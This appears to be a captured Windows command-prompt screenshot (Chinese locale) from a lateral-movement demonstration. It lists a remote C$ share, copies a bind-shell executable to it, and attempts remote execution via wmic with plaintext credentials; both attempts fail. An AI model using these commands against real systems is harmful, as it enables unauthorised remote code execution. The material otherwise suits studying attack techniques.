 管理员: C:\Windows\System32\cmd.exe
\\WIN-ENS2VR5TR3N\c$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2020/01/24  13:30    <DIR>          Program Files
2020/01/24  13:30    <DIR>          Program Files (x86)
2019/12/31  11:01    <DIR>          Users
2020/01/24  13:33    <DIR>          Windows
0 个文件              0 字节
5 个目录 11,355,148,288 可用字节
C:\Windows\system32>cd c:\\
c:\>copy w_bind_10669.exe \\WIN-ENS2VR5TR3N\c$
已复制         1 个文件。
c:\>wmic /node:WIN-ENS2VR5TR3N /user:douser /password:Dotest123 process call cre
ate "cmd /c c:\\w_bind_10669.exe"
Invalid Global Switch.
c:\>wmic /node:192.168.183.130 /user:douser /password:Dotest123 process call cre
ate "cmd /c c:\\w_bind_10669.exe"
ERROR:
Description = 拒绝访问。
c:\>_